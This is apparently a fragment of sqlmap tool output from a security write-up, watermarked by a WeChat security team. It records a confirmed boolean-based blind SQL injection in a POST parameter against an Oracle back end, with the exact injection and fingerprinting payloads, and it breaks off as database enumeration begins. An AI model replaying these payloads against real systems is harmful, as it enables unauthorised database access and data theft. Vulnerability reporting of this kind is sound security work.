 sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: param (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: param=F01.02' AND 6517=6517-- CncM&qm.subjectid=&um.userid=01&pagecount=15
    Vector: AND [INFERENCE]
---
[23:09:54] [INFO] testing Oracle
[23:09:54] [PAYLOAD] F01.02' AND LENGTH(SYSDATE)=LENGTH(SYSDATE)-- RFwv
[23:09:54] [INFO] confirming Oracle
[23:09:54] [PAYLOAD] F01.02' AND NVL(RAWTOHEX(6921),6921)=RAWTOHEX(6921)-- SXld
[23:09:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:09:54] [INFO] fetching current database
公众号 · SecNL安全团队
[23:09:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster da